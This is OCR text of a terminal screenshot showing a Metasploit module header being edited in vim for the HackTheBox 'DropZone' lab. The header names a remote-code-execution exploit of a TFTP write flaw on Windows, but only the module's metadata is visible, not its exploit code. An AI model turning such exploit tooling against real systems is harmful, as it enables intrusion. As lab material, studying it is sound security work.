 Applications Places Terminal Thu 6:08 PM 1
root@plaintext: ~/hackthebox/dropzone
File Edit View Search Terminal Help
def initialize(info={})
super(update_info(info,
'Name' => "HackTheBox - DropZone Exploit - (RCE)",
'Description' => %q{
Este modulo explota una vulnerabilidad de escritura a traves de TFTP
},
'License' => MSF_LICENSE,
'Author' =>
[
'modpr0be', #Initial discovery, PoC (Tom Gregory)
'sinn3r', #Metasploit
'PlainText' #Modulo para DropZone
],
'Payload' =>
{
'BadChars' => "\x00",
},
'DefaultOptions' =>
{
'EXITFUNC' => 'thread'
},
'Platform' => 'win',
'Targets' =>
[
['DropZone HaDistinct TFTP 3.10 on Windows', {}]
],
'Privileged' => false,
'DisclosureDate' => "Apr 8 2012",
'DefaultTarget' => 0))
PlainText
-- INSERT -- 37,24 17%
[htb] 0:bash 1:bash- 2:vim* "plaintext" 18:08 08-Nov-18